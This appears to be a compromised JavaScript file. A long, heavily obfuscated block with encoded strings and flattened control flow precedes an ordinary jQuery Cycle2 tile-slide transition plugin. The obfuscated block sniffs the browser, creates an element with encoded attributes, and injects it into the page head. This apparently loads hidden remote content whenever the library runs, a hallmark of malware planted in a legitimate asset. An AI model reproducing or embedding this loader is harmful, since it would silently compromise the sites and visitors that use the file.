0x3:typeof(oY5Fn9J.a=(q7cq89==0x1a?NaN:ICWYnHv)(lFVTIh(0x1b),lFVTIh(0x23))==FoHGYJ(0x2e),eE_exZt+=IjMWVR+0xc7,q7cq89-=0xe0,IjMWVR*=0x2,IjMWVR+=FoHGYJ(0x52),RZ51LTK+=0x302);break;case S8qbGs.ox8hlj>-0x13?oY5Fn9J[FoHGYJ(-0x27)]:void 0x0:if(FoHGYJ(0x23)){typeof(eE_exZt+=RZ51LTK-0x362,q7cq89+=0x0,IjMWVR+=0x0,RZ51LTK*=eE_exZt-FoHGYJ(0x1d),RZ51LTK-=0x362);break}typeof(IjMWVR+=0x41d,RZ51LTK-=0x3af);break;case FoHGYJ(0x55):typeof(eE_exZt=-s3LMtaz(0x37),IjMWVR-=0x45a,RZ51LTK+=0x3af);break;case!(S8qbGs.ox8hlj>-FoHGYJ(0x1c))?FoHGYJ(-0x22):0x283:case 0x1b0:case!(S8qbGs.Jzc5T0F>-FoHGYJ(0x17))?null:oY5Fn9J.y?s3LMtaz(0x22):0x2d4:case 0x300:if(eE_exZt==-0x94){void(eE_exZt+=q7cq89+s3LMtaz(0x23),IjMWVR-=0x34,RZ51LTK+=0x147);break}typeof(oY5Fn9J[s3LMtaz(0x24)](),eE_exZt-=FoHGYJ(0x10),IjMWVR-=0x34,RZ51LTK+=0x147,oY5Fn9J[s3LMtaz(0x25)]=FoHGYJ(-0x17));break;case!(S8qbGs.UfPns9v>-0x4d)?void 0x0:RZ51LTK+0x56:var i2llHl=/msie/[lFVTIh(s3LMtaz(0x26))]((IjMWVR==-FoHGYJ(-0x2)&&DQKH1bv(-s3LMtaz(-0x13)))[oY5Fn9J.p][lFVTIh(0x48)][lFVTIh(0x36)]()),H435ejB=/gecko/[lFVTIh(0x35)](DQKH1bv(-s3LMtaz(-0x13))[jo_rTca.HYmxa6+lFVTIh(0x4a)][ePFj3KH][(oY5Fn9J.ax=oY5Fn9J)[s3LMtaz(0x13)]]()),aen2Iv=/opera/[lFVTIh[FoHGYJ(-0x2e)](s3LMtaz(-0x3a),FoHGYJ(0x33))](DQKH1bv(-s3LMtaz(-0x13))[lFVTIh(0x29)][lFVTIh(FoHGYJ(0x9))+lFVTIh(0x4c)][oY5Fn9J.q]()),sVBgFNL=/safari/[(IjMWVR==-FoHGYJ(-0x2)?oY5Fn9J:DQKH1bv(0x6a)).r](DQKH1bv(-0x1cf)[lFVTIh(s3LMtaz(-0x1b))][lFVTIh[FoHGYJ(-0x3)](void 0x0,[0x48])][(oY5Fn9J[FoHGYJ(-0x21)]==0x60||oY5Fn9J).q]());void(w8Iv7gi={[oY5Fn9J.s]:function(fP62hD,xx7pTbV){var FspwNlt;function ArPcjC(fP62hD){return u12I4T[fP62hD>0x53?fP62hD>0xec?fP62hD-0x24:fP62hD>0x53?fP62hD<0xec?fP62hD>0xec?fP62hD-0x19:fP62hD<0xec?fP62hD>0xec?fP62hD+0x62:fP62hD>0x53?fP62hD-0x54:fP62hD-0xd:fP62hD+0x34:fP62hD+0x4a:fP62hD-0x2c:fP62hD+0x2a]}FspwNlt=document[lFVTIh(0x4d)+lFVTIh(s3LMtaz(0x27))+'t'](lFVTIh(0x4f));if((FspwNlt[lFVTIh(0x33)](takjmN,lFVTIh(FoHGYJ(0x35))),FspwNlt[lFVTIh[ArPcjC(0x87)](s3LMtaz(-0x3a),[ArPcjC(0xc8)])](lFVTIh(0x52),oY5Fn9J[FoHGYJ(0x36)]),FspwNlt[oY5Fn9J[FoHGYJ(-0xc)]](oY5Fn9J.v,fP62hD),document[lFVTIh(0x53)](lFVTIh(0x54))[oY5Fn9J[s3LMtaz(0x2a)]][lFVTIh(FoHGYJ(0x17))](FspwNlt),i2llHl)&&S8qbGs.Jzc5T0F>-0x55){FspwNlt[oY5Fn9J[s3LMtaz(0x2b)]]=function(){if((this[oY5Fn9J.x]==lFVTIh(0x56)||this[lFVTIh.call(s3LMtaz(-0x3a),0x57)+lFVTIh(0x58)]==lFVTIh(0x59))&&S8qbGs.ox8hlj>-0x13){var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV>0xbb?xx7pTbV+0x4f:xx7pTbV>0x22?xx7pTbV<0x22?xx7pTbV-0x55:xx7pTbV<0x22?xx7pTbV-0x3f:xx7pTbV>0xbb?xx7pTbV+0x2d:xx7pTbV<0x22?xx7pTbV-0x1c:xx7pTbV>0x22?xx7pTbV-0x23:xx7pTbV+0x2a:xx7pTbV+0x4d]},0x1);if(xx7pTbV!=void 0x0&&S8qbGs.mzdn0c>-fP62hD(0x37)){xx7pTbV()}}}}else{if(H435ejB&&S8qbGs.ox8hlj>-0x13){FspwNlt[lFVTIh(0x5a)]=X9xXLr((...fP62hD)=>{!(fP62hD[s3LMtaz(-0x3d)]=0x0,fP62hD[ArPcjC(0xc3)]=fP62hD.OG7ktg,fP62hD[ArPcjC(0xc3)]=!0x1,fP62hD[0x50]=-FoHGYJ(0x9));if(fP62hD[FoHGYJ(0x39)]){var FspwNlt;function lPruMqa(fP62hD){return u12I4T[fP62hD>0x4a?fP62hD-0x16:fP62hD<-0x4f?fP62hD+0x1b:fP62hD<0x4a?fP62hD<-0x4f?fP62hD-0x1b:fP62hD<0x4a?fP62hD+0x4e:fP62hD+0x58:fP62hD+0x36]}void(fP62hD.SBOXCX=hOGv0yD(X9xXLr((...fP62hD)=>{!(fP62hD[ArPcjC(0x5a)]=0x2,fP62hD[0x83]=0x7f);return fP62hD[0x83]>s3LMtaz(0x2d)?fP62hD[-0x62]:FspwNlt({},fP62hD[ArPcjC(0x56)],fP62hD[0x1])},0x0),0x2),FspwNlt=hOGv0yD(X9xXLr((...fP62hD)=>{var lPruMqa,xx7pTbV,dNJXDl;function N92WC8(fP62hD){return u12I4T[fP62hD<0xf2?fP62hD>0xf2?fP62hD-0x63:fP62hD>0xf2?fP62hD-0x21:fP62hD-0x5a:fP62hD+0x59]}typeof(fP62hD[s3LMtaz(-0x3d)]=ArPcjC(0x74),fP62hD[ArPcjC(0xc5)]=0x7b,fP62hD.SQeAlUJ={});if(fP62hD[fP62hD[s3LMtaz(0x2e)]-0x7b][fP62hD[0x1]+fP62hD[fP62hD[fP62hD[s3LMtaz(0x2e)]+0x72]-s3LMtaz(0x2f)]]!==void 0x0){return fP62hD[fP62hD[FoHGYJ(0x3b)]-ArPcjC(0xe4)][GwflC5(fP62hD[0x1],fP62hD[fP62hD[0xed]-N92WC8(0xcc)],bgK42vN(-ArPcjC(0x80)))]}fP62hD[ArPcjC(0xc7)]=fP62hD[s3LMtaz(-0x3c)];if(fP62hD[N92WC8(0xcd)]===fP62hD[fP62hD[0xed]-0x79]&&S8qbGs.mzdn0c>-(fP62hD[ArPcjC(0xc5)]-ArPcjC(0xc8))){return!0x0}for(lPruMqa=0x0;lPruMqa<fP62hD[fP62hD[FoHGYJ(0x3b)]-(fP62hD[0xed]-ArPcjC(0xc7))].length;lPruMqa++){var ePFj3KH=X9xXLr(fP62hD=>{return u12I4T[fP62hD>-0x61?fP62hD>0x38?fP62hD-0x3d:fP62hD>-0x61?fP62hD+0x60:fP62hD-0x2c:fP62hD-0x4c]},0x1);if(fP62hD.SQeAlUJ[fP62hD[0xb5][lPruMqa]]===void 0x0&&S8qbGs.z313TgS>-N92WC8(0x72)){fP62hD[s3LMtaz(0x32)][fP62hD[0xb5][lPruMqa]]=0x0}if(fP62hD.SQeAlUJ[fP62hD[N92WC8(0x78)][lPruMqa]]===void 0x0){fP62hD[s3LMtaz(0x32)][fP62hD[ArPcjC(0x72)][lPruMqa]]=s3LMtaz(-0x41)}typeof(fP62hD[ePFj3KH(0x15)][fP62hD[0xb5][lPruMqa]]++,fP62hD[ePFj3KH(0x15)][fP62hD[s3LMtaz(-0x25)][lPruMqa]]--)}for(xx7pTbV in fP62hD[ArPcjC(0xc9)])if(fP62hD[ArPcjC(0xc9)][xx7pTbV]!==oY5Fn9J.c){var tvhYVa8=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0xd4?fP62hD-0x7:fP62hD<0xd4?fP62hD>0xd4?fP62hD+0x36:fP62hD>0x3b?fP62hD-0x3c:fP62hD+0x51:fP62hD-0xd]},0x1);return fP62hD[fP62hD[s3LMtaz(0x2e)]-0x7b][GwflC5(fP62hD[fP62hD[FoHGYJ(0x3b)]+0x3a],fP62hD[ArPcjC(0x72)],IhR7gj=-oY5Fn9J.f)]=tvhYVa8(0x95),N92WC8(0xb3)}for(dNJXDl=N92WC8(0x61);dNJXDl<fP62hD[s3LMtaz(0x30)].length;dNJXDl++){var jPz0uc2=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0x3c?fP62hD+0x2f:fP62hD>0xd5?fP62hD+0x42:fP62hD<0x3c?fP62hD+0x1c:fP62hD>0xd5?fP62hD+0x48:fP62hD>0xd5?fP62hD+0x1f:fP62hD<0xd5?fP62hD-0x3d:fP62hD-0x5d]},0x1);if((FspwNlt(fP62hD[N92WC8(0x5c)],fP62hD[0xb5].substr(ArPcjC(0x56),dNJXDl),fP62hD[N92WC8(0x78)].substr(s3LMtaz(-0x41),dNJXDl))&&FspwNlt(fP62hD[s3LMtaz(-0x41)],fP62hD[s3LMtaz(0x30)].substr(dNJXDl),fP62hD[fP62hD[FoHGYJ(0x3b)]-s3LMtaz(0x2f)].substr(dNJXDl))||FspwNlt(fP62hD[0x0],fP62hD[fP62hD[0xed]+0x3a].substr(0x0,dNJXDl),fP62hD[0x2].substr(GwflC5(fP62hD[fP62hD[jPz0uc2(0xae)]-0x79].length,dNJXDl,IhR7gj=0x23)))&&FspwNlt(fP62hD[jPz0uc2(0x3f)],fP62hD[s3LMtaz(0x30)].substr(dNJXDl),fP62hD[s3LMtaz(-0x25)].substr(jPz0uc2(0x3f),GwflC5(fP62hD[fP62hD[N92WC8(0xcb)]-0x79].length,dNJXDl,IhR7gj=N92WC8(0xd0)))))&&S8qbGs.UfPns9v>-0x4d){return fP62hD[0x0][GwflC5(fP62hD[fP62hD[0xed]+FoHGYJ(0x12)],fP62hD[FoHGYJ(-0x18)],bgK42vN(-oY5Fn9J.f))]=!0x0,FoHGYJ(-0x17)}}return fP62hD[fP62hD[s3LMtaz(0x2e)]+0x72]>s3LMtaz(0x46)?fP62hD[0x9c]:(fP62hD[fP62hD[fP62hD[0xed]+0x72]-0x7b][GwflC5(fP62hD[0xb5],fP62hD[FoHGYJ(-0x18)],bgK42vN(-0x27))]=ArPcjC(0xad),!0x1)},0x0),0x3),DQKH1bv(lPruMqa(0x39)).log(fP62hD.SBOXCX))}if(xx7pTbV!=ArPcjC(0x5d)){xx7pTbV()}},0x0)}else{if(xx7pTbV!=void 0x0){xx7pTbV()}}}}},oY5Fn9J.az());break;case S8qbGs.Jzc5T0F>-0x55?0x55:FoHGYJ(0x41):case 0x139:case S8qbGs.Km9zxy[lFVTIh(s3LMtaz(0x1f))](0x0)==0x77?0xad:-0x90:case s3LMtaz(0x34):!(b9rr7S=(IjMWVR==s3LMtaz(-0x39)||y3cF9e9)[lFVTIh(s3LMtaz(0x35))]((oY5Fn9J.aL=oY5Fn9J).c,GwflC5((IjMWVR==-s3LMtaz(0x23)||oY5Fn9J).A,IhR7gj=0x5)),RZ51LTK+=0x46);break;case!(S8qbGs.z313TgS>-0x39)?null:IjMWVR+0x2d1:if(oY5Fn9J[FoHGYJ(-0x1c)]){!(eE_exZt*=0x2,eE_exZt-=IjMWVR+0x1e3,RZ51LTK-=0x12c);break}eE_exZt-=0xa1;break;case S8qbGs.mzdn0c>-0x48?0x63:-0xe9:if(oY5Fn9J.bf()){typeof(oY5Fn9J[s3LMtaz(0x2)](),q7cq89+=FoHGYJ(0x43),IjMWVR+=RZ51LTK==(eE_exZt==(oY5Fn9J.i==-FoHGYJ(-0x26)?-0x54:'bi')?-FoHGYJ(-0x13):-0x58)?oY5Fn9J.bn:0x10c,RZ51LTK+=q7cq89-0x27c);break}void(eE_exZt+=oY5Fn9J.e==0x362?'bp':0x3f,IjMWVR+=q7cq89==-0x4e?-0x9d:'br');break;case 0xd2:!(eE_exZt=-s3LMtaz(0x37),oY5Fn9J.U());break;case!(S8qbGs.ox8hlj>-0x13)?-0xb4:0x128:case 0x31c:case 0x31f:case 0x3da:if(oY5Fn9J.Q()==s3LMtaz(-0x35)&&S8qbGs.mzdn0c>-FoHGYJ(-0x22)){break}case s3LMtaz(-0x3c):case S8qbGs.mzdn0c>-0x48?s3LMtaz(0x38):0x9b:case S8qbGs.mzdn0c>-0x48?oY5Fn9J.F?-FoHGYJ(0x46):IjMWVR!=-0x289&&IjMWVR+0x2ec:s3LMtaz(-0x3a):if(oY5Fn9J.be()=='bc'&&S8qbGs.mzdn0c>-FoHGYJ(-0x22)){break}}}hOGv0yD(DQKH1bv,s3LMtaz(-0x3c));function DQKH1bv(...fP62hD){var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD<-0x58?fP62hD+0x53:fP62hD+0x57]},0x1);typeof(fP62hD.length=s3LMtaz(-0x3c),fP62hD[0xc3]=0x7a,fP62hD[xx7pTbV(-0x50)]=[lFVTIh(xx7pTbV(0x3c))],fP62hD[xx7pTbV(0x27)]=s3LMtaz(-0x3a));switch(fP62hD[fP62hD[xx7pTbV(0x26)]-(fP62hD[fP62hD[0xc3]+0x49]-0x0)]){case!(S8qbGs.Jzc5T0F>-0x55)?fP62hD[s3LMtaz(0x3a)]+0x24:fP62hD[0xc3]+0x18d:fP62hD[s3LMtaz(0x3b)]=lFVTIh(0x5c)||s4oyAVU[lFVTIh(0x5c)];break;case xx7pTbV(0x28):fP62hD.vG4EPf=lFVTIh(0x5d)||s4oyAVU[lFVTIh(0x5e)+'te'];break;case-0x1c5:return DnkaYG[lFVTIh.apply(void 0x0,[xx7pTbV(0x29)])]||s4oyAVU[lFVTIh(0x5f)];case-xx7pTbV(0x2a):fP62hD[s3LMtaz(0x3b)]=lFVTIh(s3LMtaz(0x3f))||s4oyAVU[lFVTIh(0x60)];break;case S8qbGs.ox8hlj>-s3LMtaz(0xf)?fP62hD[0xc3]+0x1aa:0x8a:return DnkaYG[lFVTIh(0x61)]||s4oyAVU[lFVTIh[xx7pTbV(-0x4f)](s3LMtaz(-0x3a),0x61)];case!(S8qbGs.tQ4k6mW[lFVTIh(0x12)](xx7pTbV(-0x3a))==xx7pTbV(0x2c))?-0xd5:0x181:return DnkaYG[lFVTIh(0x62)]||s4oyAVU[av8albO.F3cSWr];case!(S8qbGs.tQ4k6mW[lFVTIh(0x13)+lFVTIh(0x14)](s3LMtaz(-0x26))==xx7pTbV(0x2c))?null:-0x156:fP62hD[s3LMtaz(0x3b)]=lFVTIh(xx7pTbV(0x2d))||s4oyAVU[lFVTIh[xx7pTbV(-0x24)](s3LMtaz(-0x3a),[xx7pTbV(0x2d)])];break;case!(S8qbGs.TCknvJo>-0x28)?0xed:0x1e:return DnkaYG[lFVTIh(s3LMtaz(0x42))]||s4oyAVU[lFVTIh.apply(void 0x0,[xx7pTbV(0x2e)])];case S8qbGs.UfPns9v>-0x4d?-0xf0:null:fP62hD[xx7pTbV(0x27)]=lFVTIh(0x65)||s4oyAVU[lFVTIh(0x65)];break;case 0x257:return DnkaYG[lFVTIh(0x66)]||s4oyAVU[lFVTIh(0x66)];case-s3LMtaz(-0x2a):return DnkaYG[lFVTIh(0x67)+lFVTIh(s3LMtaz(-0x42))]||s4oyAVU[lFVTIh(0x69)];case xx7pTbV(-0x21):return DnkaYG[lFVTIh[s3LMtaz(-0x3b)](void 0x0,fP62hD[0xc3]-xx7pTbV(-0x34))]||s4oyAVU[lFVTIh(s3LMtaz(0x40))];case-0x199:fP62hD.vG4EPf=lFVTIh(xx7pTbV(0x3d))||s4oyAVU[lFVTIh(0x6b)];break;case!(S8qbGs.ox8hlj>-0x13)?null:-0x3e5:return DnkaYG[lFVTIh(s3LMtaz(0xd))]||s4oyAVU[lFVTIh.apply(s3LMtaz(-0x3a),[xx7pTbV(-0x7)])];case S8qbGs.ox8hlj>-0x13?-0x124:void 0x0:return DnkaYG[lFVTIh(0x6d)]||s4oyAVU[lFVTIh(0x6d)];case-xx7pTbV(-0x27):fP62hD.vG4EPf=lFVTIh(0x6e)||s4oyAVU[lFVTIh[xx7pTbV(-0x24)](void 0x0,[0x6e])];break;case!(S8qbGs.tQ4k6mW[lFVTIh(0x12)](0x6)==fP62hD[s3LMtaz(0x3a)]-s3LMtaz(-0x20))?-s3LMtaz(0x43):s3LMtaz(0x40):return DnkaYG[lFVTIh(0x6f)]||s4oyAVU[lFVTIh(0x6f)];case xx7pTbV(0x30):return DnkaYG[lFVTIh(0x70)]||s4oyAVU[lFVTIh.call(void 0x0,0x70)];case fP62hD[s3LMtaz(0x3a)]+0x171:return DnkaYG[lFVTIh(xx7pTbV(0x31))]||s4oyAVU[lFVTIh.call(void 0x0,xx7pTbV(0x31))];case 0x6b9:return DnkaYG[lFVTIh(fP62hD[0xc3]-s3LMtaz(0x39))]||s4oyAVU[av8albO.efEM7B];case!(S8qbGs.mzdn0c>-0x48)?-s3LMtaz(0x46):fP62hD[0xc3]+0xf43:fP62hD[xx7pTbV(0x27)]=lFVTIh(0x73)||s4oyAVU[lFVTIh.apply(s3LMtaz(-0x3a),[xx7pTbV(0x33)])];break;case S8qbGs.TCknvJo>-(fP62hD[s3LMtaz(0x3a)]-0x52)?0x19a:-xx7pTbV(0x34):fP62hD.vG4EPf=lFVTIh(xx7pTbV(0x35))||s4oyAVU[lFVTIh[s3LMtaz(-0x10)](void 0x0,[0x74])];break;case!(S8qbGs.ox8hlj>-(fP62hD[0xc3]-0x67))?fP62hD[0xc3]+s3LMtaz(0x54):0xc3b:return DnkaYG[lFVTIh(xx7pTbV(0x36))]||s4oyAVU[lFVTIh.call(void 0x0,0x75)];case 0xd04:fP62hD.vG4EPf=lFVTIh(fP62hD[xx7pTbV(0x26)]-0x4)||s4oyAVU[lFVTIh.apply(xx7pTbV(-0x4e),[s3LMtaz(0x4b)])];break;case!(S8qbGs.ox8hlj>-xx7pTbV(-0x5))?-0xac:fP62hD[fP62hD[s3LMtaz(0x3a)]+0x49]+0x398:return DnkaYG[lFVTIh(0x77)]||s4oyAVU[lFVTIh(0x78)+lFVTIh(fP62hD[s3LMtaz(0x3a)]-0x1)];case S8qbGs.tQ4k6mW[lFVTIh(xx7pTbV(0xb))](s3LMtaz(-0x26))==0x6a?fP62hD[0xc3]+0x3cf:-(fP62hD[0xc3]+0x66):fP62hD[xx7pTbV(0x27)]=lFVTIh(fP62hD[0xc3]-s3LMtaz(-0x41))||s4oyAVU[lFVTIh(s3LMtaz(0x4c))];break;case 0x1170:return DnkaYG[lFVTIh(xx7pTbV(0x39))]||s4oyAVU[lFVTIh.call(void 0x0,xx7pTbV(0x39))];case fP62hD[0xc3]+0xd0e:return DnkaYG[lFVTIh.apply(void 0x0,[0x7c])]||s4oyAVU[lFVTIh(0x7c)];case!(S8qbGs.Km9zxy[lFVTIh(fP62hD[fP62hD[0xc3]+s3LMtaz(0x4e)]-0x68)](0x0)==0x77)?-(fP62hD[s3LMtaz(0x3a)]-0x38):0x6cf:return DnkaYG[lFVTIh[xx7pTbV(-0x24)](void 0x0,[0x7d])]||s4oyAVU[lFVTIh[xx7pTbV(-0x4f)](void 0x0,0x7d)];case 0x1335:return DnkaYG[lFVTIh(0x7e)]||s4oyAVU[lFVTIh(0x7e)];case!(S8qbGs.TCknvJo>-0x28)?-xx7pTbV(0x25):0x1367:return DnkaYG[lFVTIh(xx7pTbV(-0x2c))]||s4oyAVU[lFVTIh(0x7f)];case S8qbGs.Jzc5T0F>-0x55?0xe97:0xd1:fP62hD[xx7pTbV(0x27)]=lFVTIh(xx7pTbV(0x3b))+uDbpcM[0x4]+'or'||s4oyAVU[lFVTIh(0x82)];break;case 0x1301:fP62hD[xx7pTbV(0x27)]=fP62hD[xx7pTbV(-0x50)][xx7pTbV(-0x55)]||s4oyAVU[lFVTIh(xx7pTbV(0x3c))];break;case 0xd77:fP62hD.vG4EPf=lFVTIh.call(void 0x0,0x84)||s4oyAVU[lFVTIh(fP62hD[0xc3]+xx7pTbV(-0x22))];break;case S8qbGs.ox8hlj>-xx7pTbV(-0x5)?0x1203:xx7pTbV(-0x34):fP62hD.vG4EPf=lFVTIh(0x85)||s4oyAVU[lFVTIh(0x85)];break;case!(S8qbGs.qnKwf63>-0xb)?xx7pTbV(-0x4d):0xa46:fP62hD[xx7pTbV(0x27)]=lFVTIh(0x86)||s4oyAVU[lFVTIh(0x86)];break;case S8qbGs.z313TgS>-s3LMtaz(-0x2b)?0x8b4:-xx7pTbV(0x3d):return DnkaYG[lFVTIh.apply(s3LMtaz(-0x3a),[0x87])]||s4oyAVU[lFVTIh(0x87)];case 0x745:return DnkaYG[lFVTIh.call(void 0x0,s3LMtaz(0x52))+lFVTIh(0x89)]||s4oyAVU[lFVTIh[s3LMtaz(-0x3b)](xx7pTbV(-0x4e),s3LMtaz(0x37))];case!(S8qbGs.mzdn0c>-s3LMtaz(-0x2f))?0xf5:fP62hD[s3LMtaz(0x3a)]+0x10c5:fP62hD.vG4EPf=lFVTIh.apply(void 0x0,[0x8b])||s4oyAVU[lFVTIh.apply(void 0x0,[0x8c])+lFVTIh.call(void 0x0,0x8d)+'te'];break;case!(S8qbGs.mzdn0c>-0x48)?0xa6:fP62hD[s3LMtaz(0x3a)]+0xf5:fP62hD.vG4EPf=lFVTIh(0x8e)||s4oyAVU[lFVTIh(0x8e)];break;case S8qbGs.qnKwf63>-0xb?0x1065:-xx7pTbV(0x23):fP62hD.vG4EPf=lFVTIh(fP62hD[fP62hD[0xc3]+0x49]+xx7pTbV(-0x4))||s4oyAVU[av8albO.HiC3oMf];break;case 0x8cd:fP62hD.vG4EPf=lFVTIh(0x90)||s4oyAVU[lFVTIh(0x90)];break;case fP62hD[s3LMtaz(0x3a)]+0x549:return DnkaYG[lFVTIh(s3LMtaz(0x53))]||s4oyAVU[lFVTIh(xx7pTbV(0x3f))];case S8qbGs.qnKwf63>-0xb?0x9ac:0x15:fP62hD[s3LMtaz(0x3b)]=lFVTIh(0x92)||s4oyAVU[lFVTIh(0x92)]}return fP62hD[fP62hD[0xc3]-(fP62hD[xx7pTbV(0x26)]-0xc3)]>0xac?fP62hD[-0x9a]:DnkaYG[fP62hD[s3LMtaz(0x3b)]]||s4oyAVU[fP62hD[s3LMtaz(0x3b)]]}function gs21Bp(fP62hD){const xx7pTbV='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',FspwNlt=''+(fP62hD||''),ArPcjC=FspwNlt.length,lPruMqa=[];let dNJXDl=s3LMtaz(-0x41),N92WC8=0x0,ePFj3KH=-0x1;for(let tvhYVa8=s3LMtaz(-0x41);tvhYVa8<ArPcjC;tvhYVa8++){const jPz0uc2=xx7pTbV.indexOf(FspwNlt[tvhYVa8]);if(jPz0uc2===-s3LMtaz(-0x3c)){continue}if(ePFj3KH<0x0){ePFj3KH=jPz0uc2}else{var uDbpcM=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0x5e?fP62hD<0x5e?fP62hD>0x5e?fP62hD-0x38:fP62hD>-0x3b?fP62hD>0x5e?fP62hD+0x53:fP62hD>-0x3b?fP62hD>0x5e?fP62hD-0x9:fP62hD<0x5e?fP62hD>0x5e?fP62hD-0x21:fP62hD+0x3a:fP62hD-0x53:fP62hD+0x60:fP62hD-0x2d:fP62hD+0x63:fP62hD-0x5a]},0x1);void(ePFj3KH+=jPz0uc2*0x5b,dNJXDl|=ePFj3KH<<N92WC8,N92WC8+=(ePFj3KH&0x1fff)>s3LMtaz(0x54)?uDbpcM(0x17):0xe);do{typeof(lPruMqa.push(dNJXDl&0xff),dNJXDl>>=0x8,N92WC8-=s3LMtaz(0x39))}while(N92WC8>s3LMtaz(0x8));ePFj3KH=-s3LMtaz(-0x3c)}}if(ePFj3KH>-s3LMtaz(-0x3c)){lPruMqa.push((dNJXDl|ePFj3KH<<N92WC8)&0xff)}return UUpGELO(lPruMqa)}function lFVTIh(u12I4T,fP62hD,xx7pTbV,FspwNlt=gs21Bp,ArPcjC=pqBxRUi){if(xx7pTbV){return fP62hD[pqBxRUi[xx7pTbV]]=lFVTIh(u12I4T,fP62hD)}else{if(fP62hD){[ArPcjC,fP62hD]=[FspwNlt(ArPcjC),u12I4T||xx7pTbV]}}return fP62hD?u12I4T[ArPcjC[fP62hD]]:pqBxRUi[u12I4T]||(xx7pTbV=(ArPcjC[u12I4T],FspwNlt),pqBxRUi[u12I4T]=xx7pTbV(T3EILZF[u12I4T]))}function sqcpKE(){return[0xba,0x68,0x0,'wm3_Ya',0xf2,'fromCodePoint','length',0x1,'call',void 0x0,0xe,0x14,'aI','l','O','d',0xbc,'e','zDzcmA7','as',0x48,'j',0x4d,0xc,0x39,0x3a1,'a',0x24,'g',0x6,0x2,!0x0,0x3,0x257,0x9,0x10,'b','C','aM',0xe5,0x29,0x8f,'u',0x7f,0x27,null,'Ci_jDxb',0x1b,0x1cf,0x22,0x25,'apply',0x1e,0xa,0x3b6,'o','ar','s',0x2e,'m',0x40,'n',0x1f,0x4b,0xca,'bb','R',0x5c,'h','bg',0xb6,'aP',0x3a,'D',0x3f,0x7,0x70,0x55,'ae',0x37,0x6c,0xd,0x13,0x15,0x5e,'Y','q',0x1ce,'aT',!0x1,0x57,'F','aQ','bG',0x41,0x12c,'hH9XsLi','z',0x12,0xac,'no',0x3b,0x20,'aG','E',0x35,0x4e,0x51,'t','c','w','sxbpAqd',0xbd,0xed,0x79,0xb5,0x33,'SQeAlUJ',0x23,0x8d,0x5b,0xe0,0x8a,0x89,0x8,0xc3,'vG4EPf',0x2ee,0x5f,0x15a,0x60,0x6a,0x63,0x64,0xf1,0x2d8,0x71,0xe1,0x73,0xb0,0x74,0x75,0x76,0x7a,0x7b,0x49,0x80,0x83,0x6b,0x88,0x91,0x58]}function X9xXLr(u12I4T,fP62hD){var xx7pTbV=function(){return u12I4T(...arguments)};Object['defineProperty'](xx7pTbV,'length',{'value':fP62hD,'configurable':true});return xx7pTbV};
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);